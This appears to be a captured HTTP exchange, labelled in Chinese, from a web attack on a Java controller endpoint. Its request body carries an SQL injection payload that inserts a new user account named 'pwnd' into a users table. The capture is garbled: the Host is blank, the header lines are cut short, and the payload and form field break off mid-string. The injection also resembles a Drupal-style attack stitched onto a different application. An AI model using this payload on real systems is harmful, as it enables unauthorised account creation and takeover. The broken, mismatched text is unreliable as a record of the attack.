 请求头
POST /envServiceManagerController.do?unitPic HTTP/1.1
Host
User-Age ows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101 Firefox/69.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 245
Connection: close
Referer: http:/ oginController.do?login
Cookie: UM_distinctid=16d2077926d3b4-080d00b26a59f6-4c312373-144000-16d2077926e30f; Hm_lvt_644df5a03d2fda64ba47a3a82846139
6=1568254715,1568279380,1568286828,1568286904; JSESSIONID=1C6C35B8AD0A23069E546BBF5BBBBDCA; Hm_lpvt_644df5a03d2fda64ba
47a3a828461396=1568286916
X-Forwarded-For: 8.8.8.8
响应头
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Pragma: no-cache
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Cache-Control: no-cache
Cache-Control: no-store
Content-Type: text/html;charset=UTF-8
Transfer-Encoding: chunked
Date: Thu, 12 Sep 2019 11:24:06 GMT
Connection: close
请求体
name[0;insert into users values (99999,'pwnd','$S, '','',NU
LL,0,0,0,1,NULL,'',0,'',NULL);# ]=test&name[0 rm_id=user_login_block&op=Log+in